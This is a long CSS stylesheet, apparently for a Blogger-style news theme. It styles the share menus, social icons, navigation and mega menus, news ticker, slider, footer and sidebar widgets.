.ltr .post-share .share-icon:after{border-color:transparent #006de3 transparent transparent}
.post-share .share-icon.arrow:after{opacity:1}
.post-share .share-menu{visibility:hidden;float:right;margin-top:1px;margin-bottom:0;margin-right:5px}
.post-share .share-menu li{float:right;opacity:0;margin-right:5px}
.rtl .post-share .share-menu li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);-moz-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}
.ltr .post-share .share-menu li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);-moz-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}
.post-share .share-menu li i{width:27px;height:27px;line-height:29px;margin-top:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#FFF}
.post-share .share-menu li .fa-facebook{background-color:#3b5998}
.post-share .share-menu li .fa-twitter{background-color:#1da1f2}
.post-share .share-menu li .fa-pinterest-p{background-color:#cc2127}
.share-open.share-menu{visibility:visible}
[dir] .share-open.share-menu li{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.share-open.share-menu li:nth-of-type(1){-webkit-transition:.4s linear;-o-transition:.4s linear;-moz-transition:.4s linear;transition:.4s linear}
.share-open.share-menu li:nth-of-type(2){-webkit-transition:.3s linear;-o-transition:.3s linear;-moz-transition:.3s linear;transition:.3s linear}
.share-open.share-menu li:nth-of-type(3){-webkit-transition:.2s linear;-o-transition:.2s linear;-moz-transition:.2s linear;transition:.2s linear}
/* ------ Image Wrap ------ */
.img-wrap{display:block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden;position:relative}
.img-wrap:hover img{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}
.overlay{opacity:0;width:100%;height:100%;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:0;right:0}{opacity:0;width:100%;height:100%;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:rgba(0,0,0,0.6);position:absolute;top:0;right:0}
.img-wrap:hover .overlay{opacity:.8}
.details-on-img{position:absolute;top:0;right:0;left:0;bottom:0}
.details-on-img .author-prof,.details-on-img .post-date{padding:0 4px;background:#ffffff;font-size:10px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;position:absolute;left:-100%;z-index:2;-webkit-box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3);-moz-box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3);box-shadow:-2px 2px 10px -1px rgba(0,0,0,0.3)}
.details-on-img .author-prof{color:#006de3}
.details-on-img .post-date{color:#0061d8}
.img-wrap .author-prof{top:30px;-webkit-transition:.4s linear;-o-transition:.4s linear;-moz-transition:.4s linear;transition:.4s linear}
.img-wrap .post-date{top:55px;-webkit-transition:.6s linear;-o-transition:.6s linear;-moz-transition:.6s linear;transition:.6s linear}
.img-wrap:hover .author-prof,.img-wrap:hover .post-date{left:0}
.img-wrap img{display:block;width:100%;height:100%}
.rtl .details-on-img > *{direction:rtl}
.ltr .details-on-img > *{direction:ltr}
.details-on-img i{margin-right:5px;float:left;margin-top:5px}
.caption{padding:30px;background:-webkit-gradient(linear,left top, left bottom,from(transparent),color-stop(rgba(0,0,0,0.7)),to(#000));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:-o-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:-moz-linear-gradient(transparent,rgba(0,0,0,0.7),#000);background:linear-gradient(transparent,rgba(0,0,0,0.7),#000);color:#FFF;position:absolute;bottom:0;left:0;right:0}
aside .img-wrap:before,aside .img-wrap:after{display:none}
/* ------ Social Colors ------ */
.social .fa-facebook   {background-color:#3b5998}
.social .fa-twitter    {background-color:#1da1f2}
.social .fa-rss        {background-color:#f26522}
.social .fa-dribbble   {background-color:#ea4c89}
.social .fa-google-plus{background-color:#dd4b39}
.social .fa-pinterest  {background-color:#cc2127}
.social .fa-linkedin   {background-color:#0976b4}
.social .fa-wordpress  {background-color:#00769d}
.social .fa-github     {background-color:#000000}
.social .fa-youtube    {background-color:#e52d27}
.social .fa-quora      {background-color:#a82400}
.social .fa-spotify    {background-color:#1ed760}
.social .fa-snapchat   {background-color:#f5d602}
.social .fa-flickr     {background-color:#FF0084}
.social .fa-instagram  {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
.social .fa-behance    {background-color:#009fff}
.social .fa-whatsapp   {background-color:#189d0e}
.social .fa-soundcloud {background-color:#FF5419}
.social .fa-tumblr	   {background-color:#3e5a70}
.social .fa-khamsat    {background-color:#f9b01c}
.social .fa-tradent    {background-color:#59c5c4}
.social .fa-blogger    {background-color:#fc9644}
.social .fa-telegram   {background-color:#32AEE1}
.social .fa-google-play{background-color:#3d9dab}
.social .fa-mostaql    {background-color:#2caae2}
.social .fa-messenger  {background-color:#0084ff}
.social .fa-website    {background-color:#444444}
.fa-website:before	   {content:"\f0ac"}
/* ------ Label-Title ------ */
.label-title{padding:0 8px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-size:12px;-webkit-border-radius:1.5px;-moz-border-radius:1.5px;border-radius:1.5px;position:absolute;top:10px;left:10px;z-index:2}
.img-wrap:hover .label-title{left:-100%}
.img-wrap .label-name{float:left;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);padding:2px 10px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-size:12px;margin-bottom:10px;color:#ffffff;position:relative;left:0}
.img-wrap:hover .label-name{left:-100%}
/* ------ Ribble Button ------ */
.ribble{position:relative;overflow:hidden}
.ribble b{position:relative;z-index:1;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;transition:.6s ease-in-out}
.ribble:hover{padding:5px 20px}
.ribble:hover b{color:#ffffff}
.ribble:before{content:'';background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:100%;left:-200%;height:200%;width:200%;display:block;z-index:1;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;transition:.5s ease-in-out}
.ribble:hover:before{top:-25px;left:-50px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
/* ------ Other ------ */
.blog-admin,#uds-searchControl,#ContactForm93{display:none}
.clear-left{display:block;clear:right}
.clear{clear:both;display:block}
object{max-width:100%}
.hide{display:none!important}
*:not(.notr),:not(.notr):before,:not(.notr):after{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}
.post-body #ContactForm93{display:block}
div#Tempnec{display:none!important}
#blogger-components{display:none!important}
body .cookie-choices-info{top:auto;bottom:0;background-color:#333}
/*=================
>Header
===================*/
header .color-wrap{background-color:#000000}
header #top-bar{padding:0 20px;height:40px;line-height:40px;color:#FFF;position:relative}
#head-sec{padding:20px 20px;min-height:120px;overflow:hidden}
/* ------ Fixed TopBar ------ */
header .color-wrap.fixed{position:fixed;width:100%;top:0;left:0;z-index:6}
/* ------ Header Social ------ */
header #top-bar #LinkList301{z-index:1;max-width:30%;margin-right:15px;float:left;position:relative;height:40px}
#LinkList301 .social-static{margin-top:5px;white-space:nowrap;overflow-x:scroll}
#LinkList301 .social-static li{vertical-align:top}
#LinkList301 .social-static::-webkit-scrollbar{#ffffff;width:0px}
.social-static li{display:inline-block;margin:1px 2px 0;overflow:hidden;}
.social-static li i{color:#FFF;width:28px;height:28px;line-height:28px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:block;text-align:center;font-size:16px}
.social-static li svg{width:28px;height:28px;padding:6px 0;margin-bottom:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:block;fill:#FFF}
.social-static li:hover{-webkit-animation:SocIcons .2s ease-in-out;-moz-animation:SocIcons .2s ease-in-out;-o-animation:SocIcons .2s ease-in-out;animation:SocIcons .2s ease-in-out}
@-webkit-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);transform:cale(1.5)}
}
@-moz-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-moz-transform:cale(1.5);transform:cale(1.5)}
}
@-o-keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-o-transform:cale(1.5);transform:cale(1.5)}
}
@keyframes SocIcons{
50%{-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7)}
100%{-webkit-transform:scale(1.5);-moz-transform:cale(1.5);-o-transform:cale(1.5);transform:cale(1.5)}
}
/* ------ Header Pages List ------ */
header #top-bar #PageList301{float:left;max-width:-webkit-calc(70% - 60px);max-width:-moz-calc(70% - 60px);max-width:calc(70% - 60px);height:40px}
header #top-bar .menu li{float:left;margin:8px 0}
header #top-bar .menu li a{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;background:#000000;margin-right:7px;font-size:12px;display:block;line-height:normal;padding:0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:700;color:#afafaf;line-height:2em}
header #top-bar .menu li a:hover,header #top-bar .menu li.selected a{color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8)}
header #top-bar .menu-res{display:none}
header #top-bar .menu-res i{display:block;width:30px;height:30px;line-height:30px;font-size:20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;position:absolute;top:5px;left:20px;z-index:2;cursor:pointer}
.menu-res-wrap ul:before{content:"";border-width:8px;border-style:solid;border-color:transparent transparent #000000;position:absolute;top:-14px;left:10px;z-index:2}
.menu-res-wrap ul{width:180px;top:50px;position:absolute;background-color:#000000;left:10px;padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;z-index:9999}
.menu-res-wrap li a{display:block;border-bottom:1px dotted rgba(255,255,255,0.2);color:#dddddd;text-align:center}
.menu-res-wrap li:last-of-type a{border-bottom:none}
/* ------ Search Box ------ */
header #top-bar #HTML301{height:30px;float:right;min-width:230px}
header #top-bar .search form{position:relative}
header #top-bar .search form span{color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);display:block;width:30px;height:30px;line-height:29px;font-size:18px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;margin-top:5px;float:right;position:relative}
header #top-bar .search form span.open-search:after{opacity:1;right:100%}
header #top-bar .search input{z-index:1;font-family:inherit;-webkit-border-radius:0 1px 1px 0;-moz-border-radius:0 1px 1px 0;border-radius:0 1px 1px 0;height:30px;margin:5px 0;background-color:#000000;color:#ffffff;font-size:12px;border:none;outline:none;width:0;margin-right:-30px;float:right}
header #top-bar .search .open-search ~ input{padding-left:15px;padding-right:45px;width:100%}
/* ------ Logo & AD ------ */
#Header1{width:290px;float:left}
#Header1 .headone{font-weight:700;display:block;margin:0 0 10px;font-size:35px;line-height:1em;text-align:center}
#Header1 p{margin:0;font-size:12px;text-align:center;line-height:1.5em}
#Header1 img{width:auto;max-width:100%;margin:0 auto;display:block}
#HTML302,#HTML307{width:728px;float:right;text-align:right}
/* ------ Main Menu ------ */
#menu-bar{clear:both;position:relative;padding:0 20px;margin-bottom:20px}
#LinkList302{height:58px;background-color:#000000;position:relative}
#LinkList302:before{content:'';display:block;height:3px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;width:100%;bottom:0;left:0}
#menu-bar .menu-bar ul li{float:left}
#menu-bar .menu-bar ul li>a{font-weight:700;display:block;width:100%;padding:17px 15px;color:#eef1f6;position:relative}
#menu-bar .menu-bar li>a:hover{background-color:#000000;color:#4e92df}
#menu-bar .menu-bar ul li.drop-menu-st >a{padding-right:30px}
.menu-bar ul i{font-size:18px;display:inline-block;vertical-align:middle;margin-right:10px}
#menu-bar .home{white-space:nowrap;overflow:hidden;height:55px;line-height:25px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#FFF!important;min-width:65px;max-width:65px}
#menu-bar .home:hover{max-width:100%!important;padding-left:40px}
#menu-bar .home b{position:relative;left:50px}
#menu-bar .home:hover b{left:0px}
.home:before{font-weight:400;content:"\f015";font-family:"fontawesome";font-size:20px;position:absolute;left:23px;text-indent:0;-webkit-transform:scale(2);-ms-transform:scale(2);-moz-transform:scale(2);-o-transform:scale(2);transform:scale(2);top:16px}
#menu-bar .home:hover:before{left:10px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
/* ------ Sub Menu ------ */
#menu-bar .menu-bar li>ul li a{padding:12px 20px}
#menu-bar .menu-bar li>ul li a:hover{background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;padding-left:30px}
.drop-menu-st{position:relative;padding-bottom:5px}
.drop-menu-st:after{content:"\f078";font-family:"fontawesome";font-size:10px;color:#eef1f6;position:absolute;top:18px;right:10px}
.drop-menu-st > ul{display:none;width:200px;height:auto;background-color:#000000;position:absolute;top:58px;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);box-shadow:0 5px 5px 0 rgba(0,0,0,0.2)}
.drop-menu-st:hover > ul{display:block}
#menu-bar .drop-menu-st ul li{float:none;position:relative}
/* ------ Bottom Menu ------ */
.bot-menu-st:hover > ul{display:block}
.bot-menu-st > ul{display:none;width:200px;height:auto;background-color:#000000;position:absolute;top:0;left:100%;z-index:10;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,0.2);box-shadow:0 5px 5px 0 rgba(0,0,0,0.2)}
.rtl .bot-menu-st:after{content:"\f053"}
.ltr .bot-menu-st:after{content:"\f054"}
.bot-menu-st:after{font-family:"fontawesome";font-size:10px;color:#eef1f6;position:absolute;top:12px;right:10px}
/* ------ Fixed Menu ------ */
.fixed#menu-bar{height:58px}
.fixed#menu-bar #LinkList302{width:100%;position:fixed;z-index:6;top:0;left:0;-webkit-box-shadow:rgba(0,0,0,0.1) 0 2px 2px;box-shadow:rgba(0,0,0,0.1) 0 2px 2px;opacity:.99;-webkit-animation:fxd 1s;animation:fxd 1s}
@-webkit-keyframes fxd {
from{top:-60px}
to{top:0}
}
@keyframes fxd {
from{top:-60px}
to{top:0}
}
/* ------ Mega Menu ------ */
.mega-wrap{background-color:#000000;overflow:hidden;width:100%;height:265px;position:absolute;top:100%;padding:20px;right:0;z-index:2;display:none}
.mega-wrap > i.fa-spin{color:#ffffff;display:block;text-align:center;font-size:40px;margin-top:80px}
.mega-post:last-of-type{margin-left:0}
.mega-post .img-wrap{height:150px}
.mega-post .post-title a{color:#eef1f6;font-size:14px}
.mega-post .post-title a:hover{color:#4e92df}
.mega-post .post-title{margin:0;max-height:50px;overflow:hidden}
.MegaItem .owl-nav button.owl-next,.MegaItem .owl-nav button.owl-prev{position:absolute;top:65px;background-color:#ffffff;font-family:"fontawesome";width:25px;height:25px;color:#000000;font-size:12px;line-height:0}
.MegaItem .owl-nav button.owl-prev:before{content:"\f0da"}
.MegaItem .owl-nav button.owl-next:before{content:"\f0d9"}
.MegaItem .owl-prev{right:10px}
.MegaItem .owl-next{left:10px}
.mega-post .details{margin-bottom:5px;}
.mega-post .post-date i{font-size:inherit}
.mega-post .post-date{color:#eef1f6}
.mega-post .details{margin:5px 0 0}
/* ------ Responsive Menu ------ */
.menu-bar-res{display:none}
.menu-bar-res .fa-bars{cursor:pointer;float:right;color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);height:55px;width:55px;text-align:center;font-size:26px;padding-top:16px}
.res-home{display:none;float:left;height:55px;width:110px;text-align:center;padding-top:17px;color:#ffffff;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);font-weight:700}
.res-home:before{content:"\f015";font-family:FontAwesome;font-weight:400;font-size:24px;margin-right:5px;display:inline-block;vertical-align:-2px}
/*=================
>Intro
===================*/
.intro{clear:both;padding:0 20px}
#section11{margin-bottom:20px;overflow:hidden}
/* ------ Ticker ------ */
.ticker{height:40px;overflow:hidden;background-color:#e6e6e6}
.ticker-title{float:left;height:40px;line-height:40px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0px;padding-left:50px;padding-right:20px;background-color:#000000;color:#d4d4d4;font-size:16px;border-right:4px solid #006de3;position:relative;z-index:1}
.ticker-title:after{content:"\f1ea";font-family:FontAwesome;font-size:18px;color:#d4d4d4;position:absolute;top:2px;left:15px}
.ticker-content ul{height:40px;line-height:40px;position:relative}
.ticker-content li{float:left;margin:0 20px;position:relative}
.ticker-content li:first-child{margin-left:0}
.ticker-content li:last-child{margin-right:0}
.ticker-content li:hover{color:#006de3}
.ticker-content li:before{content:"\f02e";font-family:FontAwesome;font-size:12px;color:#006de3;position:absolute;top:0;left:-15px}
.ticker-content li a{color:#000000}
.ticker-content li a:hover{text-decoration:underline;color:#006de3}
/* ------ Intro Slider ------ */
.intro .section{margin-bottom:20px}
.main-slider .owl-wrapper,.main-slider .owl-wrapper-outer{height:100%}
.main-slider .owl-carousel .owl-item{padding:0;height:100%}
.main-slider .m-slider{float:left;width:62.5%;height:440px}
.main-slider .m-slider .img-wrap{width:100%;height:100%}
.main-slider .m-slider .item{width:100%;height:100%}
.main-slider .left-box{float:right;width:36.459%;height:440px;overflow:hidden}
.main-slider .left-box .top,.main-slider .left-box .bottom{position:relative}
.main-slider .left-box .top{margin-bottom:12px}
.main-slider .left-box .img-wrap{width:100%;height:214px}
.main-slider .img-wrap:hover .details-on-img .author-prof{top:30px}
.main-slider .img-wrap:hover .details-on-img .post-date{top:55px}
.main-slider h2{margin:0;clear:both}
.main-slider .m-slider h2{font-size:18px}
.main-slider .left-box h2{font-size:16px}
.main-slider h2 a{display:block}
.main-slider .m-slider .caption p{height:52px;overflow:hidden;margin:5px 0 0;font-size:13px}
.main-slider .owl-nav{margin:auto;position:absolute;top:43.5%;left:0;right:0}
.main-slider .owl-nav button.owl-next,.main-slider .owl-nav button.owl-prev{padding:0;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);width:35px;height:35px;position:absolute;text-align:center;color:#ffffff}
.main-slider .owl-nav .owl-next:before,.main-slider .owl-nav .owl-prev:before{font-family:FontAwesome;display:block;line-height:35px;font-size:30px}
.main-slider .owl-nav .owl-next{right:0;border-radius:2px 0 0 2px}
.main-slider .owl-nav .owl-prev{left:0;border-radius:0 2px 2px 0}
[dir="rtl"] .main-slider .owl-nav .owl-next:before{content:"\f104"}
[dir="rtl"] .main-slider .owl-nav .owl-prev:before{content:"\f105"}
[dir="ltr"] .main-slider .owl-nav .owl-next:before{content:"\f105"}
[dir="ltr"] .main-slider .owl-nav .owl-prev:before{content:"\f104"}
/*=================
>Sidebar
===================*/
aside .widget{margin-bottom:20px}
/*=================
>Footer
===================*/
#footer{position:relative;background:-webkit-gradient(linear,right,from(#000000),to(#000000));background:linear-gradient(to right,#000000,#000000);border-top:3px solid #006de3;clear:both}
#footer-sections{font-size:0;padding:20px 20px}
#footer-sections .f-sec{display:inline-block;vertical-align:top;font-size:14px;width:calc((100% - 90px)/4);margin-right:30px}
#footer-sections .f-sec:last-of-type{margin-right:0}
#footer-sections .f-sec .widget{margin-bottom:20px}
#footer-sections .f-sec .widget:last-of-type{margin-bottom:0}
#footer-top-section:not(.no-items){padding:20px 0;margin:0 20px;border-bottom:1px solid #000000}
#footer-bottom-section:not(.no-items){padding:20px 0;margin:0 20px;border-top:1px solid #000000}
[data-boxed='false'] #footer-top-section:not(.no-items).wrapper{margin:20px auto 0;padding:0 20px 20px}
[data-boxed='false'] #footer-bottom-section:not(.no-items).wrapper{margin:0 auto;padding:20px 20px}
#footer-top-section:not(.no-items).wrapper{padding:20px 0;margin:0 20px}
#footer-cop-section{padding:5px 20px;position:relative}
#footer-cop-section:after{content:"";clear:both;display:block}
/* ------ Copyrights ------ */
#HTML303{color:#ffffff;margin-top:5px;float:left}
#HTML303 > *{vertical-align:middle;display:inline-block}
#HTML303 a{color:#006de3}
#HTML303 a:hover{color:#0061d8;text-decoration:underline}
#HTML303 > b{font-family:Tahoma;color:#006de3;font-size:15px;margin:0 5px}
#LinkList304{float:right;margin-top:5px}
.credits span{margin-right:5px}
/* ------ Footer Scroll To Top ------ */
.scroll-top{background-color:#000000;width:30px;height:30px;text-align:center;border-radius:100px;color:#d4d4d4;padding-top:7px;cursor:pointer;position:absolute;left:calc(50% - 15px);top:-15px;z-index:1}
.scroll-top:before{display:block}
.scroll-top:hover{background:#006de3;color:#FFF}
/*=================
>Widgets
===================*/
.widget{position:relative}
.widget-item-control{position:absolute;right:0;top:100%;z-index:2;opacity:.7}
.widget-item-control:hover{opacity:1}
#top-bar .widget-item-control{top:0}
.headline[data-title*="[SOC]"],.headline[data-title*="[ACC]"]{display:none}
.PLHolder{opacity:0.5;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.PLHolder img{opacity:0}
/* ------ Email Subscription ------ */
aside .subscrib-sec p{margin:0 0 10px;color:#868686;text-align:left}
#footer .subscrib-sec p{margin:0 0 10px;color:#d4d4d4;text-align:left}
.subscrib-sec input[name="email"]{display:block;width:100%;padding:15px;margin:auto;line-height:0;outline:0;font-size:12px;border:0;border-radius:2px;direction:ltr;text-align:left}
aside .subscrib-sec input[name="email"]{background-color:#e6e6e6;color:#000000}
#footer .subscrib-sec input[name="email"]{background-color:#000000;color:#ffffff}
.msg-send{font-family:inherit;display:block;padding:10px 30px 10px 20px;margin:5px auto 0;outline:0;border:0;border-radius:2px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#FFF;font-weight:700;cursor:pointer;position:relative;overflow:hidden;width:100%;color:#ffffff}
.msg-send:hover{-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.4);box-shadow:0 3px 5px 0 rgba(0,0,0,0.4)}
.msg-send:before{content:"\f1d8";font-family:FontAwesome;position:absolute;top:10px;left:10px;z-index:1;font-weight:normal}
.msg-send:hover input[type="submit"]{color:#2c2c2c}
.ltr .msg-send:before{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}
.msg-send:hover:before{-webkit-animation:subs .3s ease-in-out;animation:subs .3s ease-in-out}
@-webkit-keyframes subs{
from{top:37px;left:38px}
to{top:10px;left:10px}
}
@keyframes subs{
from{top:37px;left:38px}
to{top:10px;left:10px}
}
/* ------ LinkList & PageList Widget ------ */
.LinkList .widget-content li a, *:not(header) .PageList .widget-content li a{display:block;padding:13px 0;font-size:14px}
.LinkList .widget-content li:first-child a, *:not(header) .PageList .widget-content li:first-child a{padding-top:0}
aside .LinkList .widget-content li a,aside .PageList .widget-content li a{color:#000000;border-bottom:1px solid #e6e6e6}
footer .LinkList .widget-content li a,footer .PageList .widget-content li a{color:#ffffff;display:block;border-bottom:1px solid #000000}
aside .LinkList .widget-content li a::before, footer .LinkList .widget-content li a::before{content:"\f08b"}
*:not(header) .PageList .widget-content li a::before{content:"\f0f6"}
aside .LinkList .widget-content li a::before, footer .LinkList .widget-content li a::before,*:not(header) .PageList .widget-content li a::before{display:inline-block;vertical-align:top;font-family:fontawesome;margin-right:10px;font-size:20px}
aside .LinkList .widget-content li a::before,aside .PageList .widget-content li a::before{color:#000000}
footer .LinkList li a::before,footer .PageList .widget-content li a::before{color:#000000}
aside .LinkList .widget-content li a:hover,#footer .LinkList .widget-content li a:hover, *:not(header) .PageList .widget-content li a:hover{color:#006de3;border-bottom:1px solid #006de3}
aside .LinkList .widget-content li a:hover::before,#footer .LinkList .widget-content li a:hover::before{-webkit-animation:LinkIcon 0.2s linear;animation:LinkIcon 0.2s linear;color:#006de3}
*:not(header) .PageList .widget-content li a:hover::before{color:#006de3}
@-webkit-keyframes LinkIcon{100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}
@keyframes LinkIcon{100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}
/* ------ Popular Posts ------ */
.PopularPosts article{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.PopularPosts article:last-of-type{margin-bottom:0;border-bottom:none}
aside .PopularPosts article{border-bottom:1px solid #e6e6e6}
#footer .PopularPosts article{border-bottom:1px solid #000000}
.PopularPosts .post-date{display:inline-block;background-color:#006de3;text-align:left;font-size:10px;color:#ffffff;padding-left:5px;padding-right:10px;margin-bottom:5px}
.PopularPosts .post-date i{background-color:rgba(0,0,0,0.2);font-size:12px;display:inline-block;vertical-align:middle;padding:5px;color:#ffffff;margin-right:5px}
.PopularPosts .item-thumbnail{display:block;overflow:hidden;float:left;width:72px;height:72px;margin-right:15px;border-radius:2px}
.PopularPosts .item-thumbnail img{height:100%;display:block}
.PopularPosts .item-thumbnail:hover img{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}
.PopularPosts .post-title{overflow:hidden;margin:0 0 5px;font-weight:700;font-size:16px}
aside .PopularPosts .post-title a{color:#000000}
#footer .PopularPosts .post-title a{color:#ffffff}
.PopularPosts .post-title a:hover{color:#006de3}
.snippet-item{font-size:12px;text-align:justify;line-height:1.5em;margin:0}
aside .snippet-item{color:#868686}
#footer .snippet-item{color:#d4d4d4}
/* ------ Archive Widget ------ */
.BlogArchive select{background:transparent;width:100%;outline:none;padding:5px 20px;margin:0 auto;display:block;font-family:inherit;font-size:12px}
.BlogArchive select:focus{border:1px solid #006de3}
aside .BlogArchive select{border:1px solid #e6e6e6;color:#000000}
#footer .BlogArchive select{border:1px solid #000000;color:#ffffff}
/* Flat */
.flat .archivedate .post-count{font-style:normal;float:right}
aside .flat .archivedate i{color:#868686}
#footer .flat .archivedate i{color:#d4d4d4}
.BlogArchive .flat .archivedate a{display:block;padding:7px 2px}
aside .BlogArchive .flat .archivedate a{color:#000000;border-bottom:1px dotted #e6e6e6}
footer .BlogArchive .flat .archivedate a{color:#ffffff;border-bottom:1px dotted #000000}
aside .BlogArchive .flat .archivedate a::before{color:#e6e6e6}
footer .BlogArchive .flat .archivedate a::before{color:#000000}
.BlogArchive .flat .archivedate a::before{display:inline-block;content:"\f08d";-webkit-transform:rotate(to right);transform:rotate(to right);font-family:fontawesome;margin-right:10px;vertical-align:middle}
.BlogArchive .flat .archivedate:hover a{color:#006de3;border-bottom:1px dotted #0061d8}
.BlogArchive .archivedate:hover a:before{color:#006de3}
/*  Hierarchy */
.hierarchy .hierarchy{margin-left:10px}
aside .hierarchy-title{background:#e6e6e6;margin-bottom:5px;padding:8px 15px}
#footer .hierarchy-title{background:#000000;margin-bottom:5px;padding:5px 20px}
aside .hierarchy .post-count-link,aside .hierarchy ul.posts a{color:#000000}
#footer .post-count-link,#footer .hierarchy ul.posts a{color:#ffffff}
.hierarchy .post-count{float:right;color:#999}
aside .hierarchy .post-count{color:#868686}
#footer .hierarchy .post-count{color:#d4d4d4}
.hierarchy ul.posts{margin-left:0}
.hierarchy ul.posts a{font-size:12px;display:block;padding:5px 0}
.hierarchy ul.posts a:hover{border-bottom:1px solid #0061d8;color:#006de3;padding-left:5px}
